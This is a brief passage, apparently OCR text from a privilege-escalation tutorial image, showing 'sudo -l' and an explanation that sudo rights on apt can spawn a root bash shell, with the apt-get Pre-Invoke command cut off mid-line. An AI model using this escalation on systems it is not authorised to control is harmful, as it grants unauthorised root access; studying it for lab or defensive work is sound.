
sudo -l
To exploit sudo right through apt service we just run the
following command which will invoke bash for us with root
privilege as shown in the below image.
sudo apt-get update -o APT::Update::Pre-